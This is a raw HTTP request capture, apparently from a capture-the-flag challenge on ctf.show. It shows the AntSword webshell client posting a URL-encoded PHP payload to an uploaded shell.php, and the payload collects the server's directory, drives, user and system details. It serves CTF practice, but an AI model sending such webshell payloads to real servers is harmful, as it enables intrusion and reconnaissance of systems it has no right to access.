 1 POST /upload/shell.php HTTP/1.1
2 Host: 0fdbfd70-c33b-48f0-ac3d-8bca179d26b9.challenge.ctf.show:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 994
7 Connection: close
8
9 shell=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%
3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2215616b8d%22%3Becho%20%4
0asenc(%24output)%3Becho%20%225cd08fdbd%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%
22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3B
if(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%
24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix
_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_cur
rent_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Bec
ho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B